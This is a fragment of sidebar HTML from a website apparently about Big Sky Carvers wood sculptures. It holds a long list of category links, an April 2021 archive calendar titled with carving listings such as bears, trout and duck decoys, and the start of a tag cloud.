	<li class="cat-item cat-item-1939"><a href="https://bigskycarvers.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://bigskycarvers.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://bigskycarvers.net/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://bigskycarvers.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://bigskycarvers.net/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://bigskycarvers.net/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://bigskycarvers.net/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://bigskycarvers.net/category/researcher/" >researcher</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://bigskycarvers.net/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://bigskycarvers.net/category/resins/" >resins</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://bigskycarvers.net/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://bigskycarvers.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://bigskycarvers.net/category/retiredrare/" >retiredrare</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://bigskycarvers.net/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://bigskycarvers.net/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://bigskycarvers.net/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://bigskycarvers.net/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://bigskycarvers.net/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://bigskycarvers.net/category/rihana/" >rihana</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://bigskycarvers.net/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://bigskycarvers.net/category/roan/" >roan</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://bigskycarvers.net/category/robots/" >robots</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://bigskycarvers.net/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://bigskycarvers.net/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://bigskycarvers.net/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://bigskycarvers.net/category/rokeby/" >rokeby</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://bigskycarvers.net/category/roughouts/" >roughouts</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://bigskycarvers.net/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://bigskycarvers.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://bigskycarvers.net/category/ruddy/" >ruddy</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://bigskycarvers.net/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://bigskycarvers.net/category/ruffed/" >ruffed</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://bigskycarvers.net/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://bigskycarvers.net/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://bigskycarvers.net/category/sailfish/" >sailfish</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://bigskycarvers.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://bigskycarvers.net/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://bigskycarvers.net/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://bigskycarvers.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://bigskycarvers.net/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://bigskycarvers.net/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://bigskycarvers.net/category/schloss/" >schloss</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://bigskycarvers.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://bigskycarvers.net/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://bigskycarvers.net/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://bigskycarvers.net/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://bigskycarvers.net/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://bigskycarvers.net/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bigskycarvers.net/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bigskycarvers.net/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://bigskycarvers.net/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://bigskycarvers.net/category/seasick/" >seasick</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://bigskycarvers.net/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://bigskycarvers.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://bigskycarvers.net/category/secretly/" >secretly</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://bigskycarvers.net/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://bigskycarvers.net/category/seri/" >seri</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://bigskycarvers.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://bigskycarvers.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bigskycarvers.net/category/shaw/" >shaw</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://bigskycarvers.net/category/shelves/" >shelves</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://bigskycarvers.net/category/shiva/" >shiva</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bigskycarvers.net/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://bigskycarvers.net/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://bigskycarvers.net/category/shredding/" >shredding</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://bigskycarvers.net/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://bigskycarvers.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://bigskycarvers.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://bigskycarvers.net/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://bigskycarvers.net/category/skateboarder/" >skateboarder</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://bigskycarvers.net/category/skiers/" >skiers</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bigskycarvers.net/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://bigskycarvers.net/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://bigskycarvers.net/category/slalom/" >slalom</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://bigskycarvers.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://bigskycarvers.net/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://bigskycarvers.net/category/snowbird/" >snowbird</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://bigskycarvers.net/category/snowboard/" >snowboard</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://bigskycarvers.net/category/soapstone/" >soapstone</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bigskycarvers.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://bigskycarvers.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://bigskycarvers.net/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://bigskycarvers.net/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://bigskycarvers.net/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://bigskycarvers.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://bigskycarvers.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://bigskycarvers.net/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://bigskycarvers.net/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://bigskycarvers.net/category/spreader/" >spreader</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://bigskycarvers.net/category/springtime/" >springtime</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://bigskycarvers.net/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://bigskycarvers.net/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://bigskycarvers.net/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://bigskycarvers.net/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bigskycarvers.net/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://bigskycarvers.net/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://bigskycarvers.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://bigskycarvers.net/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://bigskycarvers.net/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://bigskycarvers.net/category/stoneware/" >stoneware</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://bigskycarvers.net/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://bigskycarvers.net/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://bigskycarvers.net/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://bigskycarvers.net/category/strutting/" >strutting</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://bigskycarvers.net/category/strymon/" >strymon</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://bigskycarvers.net/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://bigskycarvers.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://bigskycarvers.net/category/sturgeon/" >sturgeon</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://bigskycarvers.net/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://bigskycarvers.net/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://bigskycarvers.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://bigskycarvers.net/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://bigskycarvers.net/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bigskycarvers.net/category/sw227/" >sw227</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://bigskycarvers.net/category/swallowtail/" >swallowtail</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://bigskycarvers.net/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://bigskycarvers.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://bigskycarvers.net/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://bigskycarvers.net/category/taff/" >taff</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://bigskycarvers.net/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://bigskycarvers.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://bigskycarvers.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://bigskycarvers.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://bigskycarvers.net/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://bigskycarvers.net/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://bigskycarvers.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://bigskycarvers.net/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://bigskycarvers.net/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://bigskycarvers.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://bigskycarvers.net/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://bigskycarvers.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://bigskycarvers.net/category/tngnt/" >tngnt</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://bigskycarvers.net/category/toilet/" >toilet</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://bigskycarvers.net/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bigskycarvers.net/category/torchiere/" >torchiere</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://bigskycarvers.net/category/totem/" >totem</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://bigskycarvers.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://bigskycarvers.net/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bigskycarvers.net/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://bigskycarvers.net/category/trask/" >trask</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://bigskycarvers.net/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://bigskycarvers.net/category/trespassers/" >trespassers</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://bigskycarvers.net/category/trifics/" >trific&#039;s</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://bigskycarvers.net/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://bigskycarvers.net/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://bigskycarvers.net/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://bigskycarvers.net/category/troll/" >troll</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://bigskycarvers.net/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://bigskycarvers.net/category/trout/" >trout</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://bigskycarvers.net/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://bigskycarvers.net/category/trumpeting/" >trumpeting</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://bigskycarvers.net/category/turkey-masters/" >turkey-masters</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://bigskycarvers.net/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bigskycarvers.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://bigskycarvers.net/category/ulysses/" >ulysses</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://bigskycarvers.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://bigskycarvers.net/category/unbridled/" >unbridled</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bigskycarvers.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://bigskycarvers.net/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://bigskycarvers.net/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://bigskycarvers.net/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bigskycarvers.net/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://bigskycarvers.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://bigskycarvers.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://bigskycarvers.net/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://bigskycarvers.net/category/virus/" >virus</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://bigskycarvers.net/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://bigskycarvers.net/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://bigskycarvers.net/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://bigskycarvers.net/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://bigskycarvers.net/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://bigskycarvers.net/category/waikiki/" >waikiki</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://bigskycarvers.net/category/waiter/" >waiter</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://bigskycarvers.net/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://bigskycarvers.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://bigskycarvers.net/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://bigskycarvers.net/category/wapiti/" >wapiti</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://bigskycarvers.net/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://bigskycarvers.net/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://bigskycarvers.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://bigskycarvers.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://bigskycarvers.net/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://bigskycarvers.net/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://bigskycarvers.net/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://bigskycarvers.net/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://bigskycarvers.net/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://bigskycarvers.net/category/wetland/" >wetland</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://bigskycarvers.net/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://bigskycarvers.net/category/whiplash/" >whiplash</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://bigskycarvers.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://bigskycarvers.net/category/whitetails/" >whitetails</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://bigskycarvers.net/category/whose/" >whose</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://bigskycarvers.net/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://bigskycarvers.net/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://bigskycarvers.net/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://bigskycarvers.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://bigskycarvers.net/category/winterlude/" >winterlude</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://bigskycarvers.net/category/withtag/" >withtag</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://bigskycarvers.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://bigskycarvers.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://bigskycarvers.net/category/wood-carved/" >wood-carved</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://bigskycarvers.net/category/woodcarving/" >woodcarving</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://bigskycarvers.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://bigskycarvers.net/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://bigskycarvers.net/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://bigskycarvers.net/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://bigskycarvers.net/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://bigskycarvers.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://bigskycarvers.net/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://bigskycarvers.net/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://bigskycarvers.net/category/yarra/" >yarra</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://bigskycarvers.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://bigskycarvers.net/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://bigskycarvers.net/category/zengin/" >zengin</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://bigskycarvers.net/category/zero/" >zero</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Archive</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bigskycarvers.net/2021/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://bigskycarvers.net/2021/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bigskycarvers.net/2021/04/01/" title="Big Sky Carvers Wild Horses Freedom Sculpture New">1</a></td><td><a href="https://bigskycarvers.net/2021/04/02/" title="1996 Big Sky Carvers Raccoon Fish Wood Pine Carved Sculpture
Vintage Big Sky Carvers Wood Pine Carved Beaver with Stick Sculpture">2</a></td><td><a href="https://bigskycarvers.net/2021/04/03/" title="Big Sky Carvers Jeff Fleming Bearfoots Black Bear &amp; Tree Photo Album Display">3</a></td><td><a href="https://bigskycarvers.net/2021/04/04/" title="Big Sky Carvers B. Reel Brook Trout Burl Wood Carved Mini Fish Sculpture
Big Sky Carvers B. Reel Brown Trout Burl Wood Carved Mini Fish Sculpture">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2021/04/05/" title="Big Sky Carvers B. Reel Cutthroat Trout Burl Wood Carved Mini Fish Sculpture
Carving And Talking About Upcoming Pours">5</a></td><td><a href="https://bigskycarvers.net/2021/04/06/" title="Big Sky Carvers B. Reel Large Mouth Bass Burl Wood Carved Mini Fish Sculpture
Big Sky Bears Carvers Jeff Fleming Solid Pine Bear with Fish 11.5 inches">6</a></td><td><a href="https://bigskycarvers.net/2021/04/07/" title="Big Sky Carvers Bearfoots Bear In Log Wall Clock Jeff Fleming Retired
Big Sky Carvers Bears Raccoon Emily Rare And Vintage Wood Carved">7</a></td><td><a href="https://bigskycarvers.net/2021/04/08/" title="Rare 1996 Big Sky Carvers by Jeff Fleming Santa WithPuppy 25 Tall
Craig Fellows Waterfowl Decoy Carved painted Duck signed Big Sky Carvers Wood">8</a></td><td><a href="https://bigskycarvers.net/2021/04/09/" title="K W White Big Sky Master Carver OWL Sculpture Limited Edition 262/950 SIGNED
Flow Big Sky Resort Film By Teton Gravity Research">9</a></td><td><a href="https://bigskycarvers.net/2021/04/10/" title="Bearfoot Big Sky Carvers Jeff Fleming Engraved Initials Read! Bear decor collect">10</a></td><td><a href="https://bigskycarvers.net/2021/04/11/" title="VINTAGE BIG SKY CARVERS GOLD MEDALLION JOHN GEWERTH WOOD DUCK DECOY 60/1250 Sign
Big Sky Bears Carvers Jeff Fleming Solid Pine Bear with Fish 11.5 inches">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2021/04/12/" title="Beartivity l Bearfoots Jeff Fleming Big Sky Carvers Complete 7 Pc Nativity Set
Big Sky Carvers 3-Bear Vintage Large Mirror">12</a></td><td><a href="https://bigskycarvers.net/2021/04/13/" title="Bearfoots Bears Beartivity Sets I &amp; II Nativity Jeff Fleming Big Sky Carvers
Big Sky Carvers Masters Edition Woodcarving Sea Otter. Figurine 1/1250">13</a></td><td><a href="https://bigskycarvers.net/2021/04/14/" title="The Scariest Thing I Ve Ever Woken Up To
Big Sky Carver Bradford Williams Whitetail Deer Buck Antler Figurine Sculpture">14</a></td><td><a href="https://bigskycarvers.net/2021/04/15/" title="Big Sky Carvers Bear By Jeff Fleming Wood Solid Western Pine Very Nice Shape
Vintage Big Sky Carvers Bozeman MT Wood Duck Decoy by Scott SS Huntsman">15</a></td><td><a href="https://bigskycarvers.net/2021/04/16/" title="1992 Ducks Unlimited MT Big Sky Carvers Special Edition Mallard by K Basta">16</a></td><td><a href="https://bigskycarvers.net/2021/04/17/" title="Large Hand Carved Wooden Bear Arnold Vtg Sculpture Big Sky Carvers Jeff Fleming
Big Sky Carvers Beartivity Bearfoots Nativity Scene Jeff Fleming">17</a></td><td><a href="https://bigskycarvers.net/2021/04/18/" title="Big Sky Carvers Bears Raccoon Emily Rare And Vintage Wood Carved
Big Sky Carvers Dogtivity Canine Figurines">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2021/04/19/" title="Big Sky Carvers End Table&#8217;Ruthie&#8217; Jeff Fleming
Big Sky Carvers Hand-Carved Black Bear with Trout (Retired) Jeff Fleming">19</a></td><td><a href="https://bigskycarvers.net/2021/04/20/" title="Bradford Williams The Heard Bull Elk Bronze Sculpture 157/1250 Big Sky Carvers">20</a></td><td><a href="https://bigskycarvers.net/2021/04/21/" title="Jeff Fleming Carved Bear with Fish Lou Big Sky Carvers Bear Solid Wood 33 T
Big Sky Carvers By Burl Jones RIVER OTTER Master&#8217;s ED Wood Carving Art 196/450">21</a></td><td><a href="https://bigskycarvers.net/2021/04/22/" title="Big Sky Carvers Bear Wine Holder
Carving Cottonwood Bark With Lucas Kost">22</a></td><td><a href="https://bigskycarvers.net/2021/04/23/" title="BIG SKY CARVERS Montana wood carved&#8217; PEEKABOO HANGING RACCOON&#8217; 24 long
Big Sky Carvers Bearfoots Lazy Bear Grand (New 2021)">23</a></td><td><a href="https://bigskycarvers.net/2021/04/24/" title="Big Sky Carvers Wood Blue Heron with Driftwood Base 13.5 x &amp; 8.5
Big Sky Carvers Full Size Wood Pheasant. Limited Edition. 12/29. 2006 Signed. Rare">24</a></td><td><a href="https://bigskycarvers.net/2021/04/25/" title="Big Sky Carvers Beartivity Bearfoots Nativity Scene Jeff Fleming">25</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2021/04/26/" title="A Peaceful Flight">26</a></td><td><a href="https://bigskycarvers.net/2021/04/27/" title="Big Sky Carvers SWAN by Rebecca Powers Approx. 26 length NICE">27</a></td><td><a href="https://bigskycarvers.net/2021/04/28/" title="Big Sky Carvers Pintail Parade Duck Sculpture by Bradford Williams 2000
Big Sky Carvers Wood Carved Black Bear Lamp vintage">28</a></td><td><a href="https://bigskycarvers.net/2021/04/29/" title="BearFoots Mountain Fountain by Big Sky Carvers Artist Jeff Fleming
Jeff Fleming Western Pine Wood Big Sky Carvers Hand Carved Bear 13.5 PEETY RARE">29</a></td><td><a href="https://bigskycarvers.net/2021/04/30/" title="Big Sky Carvers Wood Blue Heron with Driftwood Base 12 x &amp; 8.5
BearFoots Mountain Fountain by Big Sky Carvers Artist Jeff Fleming">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags Cloud</h2>
<div class="tagcloud"><a href='https://bigskycarvers.net/tag/bear/' class='tag-link-9' title='1,661 topics' style='font-size: 17.122580645161pt;'>bear</a>
<a href='https://bigskycarvers.net/tag/bearfoots/' class='tag-link-8' title='1,108 topics' style='font-size: 15.496774193548pt;'>bearfoots</a>
<a href='https://bigskycarvers.net/tag/bears/' class='tag-link-34' title='443 topics' style='font-size: 11.974193548387pt;'>bears</a>
<a href='https://bigskycarvers.net/tag/beartivity/' class='tag-link-445' title='190 topics' style='font-size: 8.6322580645161pt;'>beartivity</a>
<a href='https://bigskycarvers.net/tag/black/' class='tag-link-11' title='504 topics' style='font-size: 12.425806451613pt;'>black</a>
<a href='https://bigskycarvers.net/tag/bronze/' class='tag-link-16' title='205 topics' style='font-size: 8.9032258064516pt;'>bronze</a>
<a href='https://bigskycarvers.net/tag/cabin/' class='tag-link-171' title='192 topics' style='font-size: 8.7225806451613pt;'>cabin</a>
